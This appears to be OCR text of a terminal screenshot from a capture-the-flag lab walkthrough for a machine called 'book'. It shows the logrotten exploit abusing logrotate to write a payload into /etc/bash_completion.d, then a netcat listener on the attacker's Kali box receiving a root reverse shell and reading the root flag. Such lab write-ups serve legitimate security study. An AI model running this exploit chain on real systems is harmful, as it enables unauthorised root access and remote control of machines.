 dayu@kali: ~/桌面/dayuBool
reader@book: /dev/shm 88x44
reader@book:/dev/shm$ chmod +x logrotten shell
reader@book:/dev/shm$ echo dayu >> /home/reader/backups/access.log
reader@book:/dev/shm$ ./logrotten -d -p shell /home/reader/backups/access.log
logfile: /home/reader/backups/access.log
logpath: /home/reader/backups
logpath2: /home/reader/backups2
targetpath: /etc/bash_completion.d/access.log
targetdir: /etc/bash_completion.d
p: access.log
Waiting for rotating /home/reader/backups/access.log...
^C
reader@book:/dev/shm$ ./logrotten -d -p shell /home/reader/backups/access.log
logfile: /home/reader/backups/access.log
logpath: /home/reader/backups
logpath2: /home/reader/backups2
targetpath: /etc/bash_completion.d/access.log
targetdir: /etc/bash_completion.d
p: access.log
Waiting for rotating /home/reader/backups/access.log...
^C
reader@book:/dev/shm$ ls -l /etc/bash_completion.d/'
> ^C
reader@book:/dev/shm$ ls -l /etc/bash_completion.d/
total 28
-rw-r--r-- 1 root root  6636 Nov 20  2017 apport_completion
-rw-r--r-- 1 root root  3211 Oct  2  2018 cloud-init
-rw-r--r-- 1 root root   439 Nov 26  2018 git-prompt
-rw-r--r-- 1 root root 11144 Mar 18  2019 grub
reader@book:/dev/shm$ cat /home/reader/backups/access.log
reader@book:/dev/shm$ echo dayu >> /home/reader/backups/access.log
reader@book:/dev/shm$ ./logrotten -d -p shell /home/reader/backups/access.log
logfile: /home/reader/backups/access.log
logpath: /home/reader/backups
logpath2: /home/reader/backups2
targetpath: /etc/bash_completion.d/access.log
targetdir: /etc/bash_completion.d
p: access.log
Waiting for rotating /home/reader/backups/access.log...
Renamed /home/reader/backups with /home/reader/backups2 and created symlink to /etc/bash
_completion.d
Waiting 1 seconds before writing payload...
Done!
reader@book:/dev/shm$
dayu@kali: ~/桌面/dayuBool 89x43
dayu@kali:~/桌面/dayuBool$ nc -vlp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.176.
Ncat: Connection from 10.10.10.176:48730.
root@book:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@book:~# cat /root/root.txt
cat /root/root.txt
84da92adf998a1c723129
root@book:~#
大余安全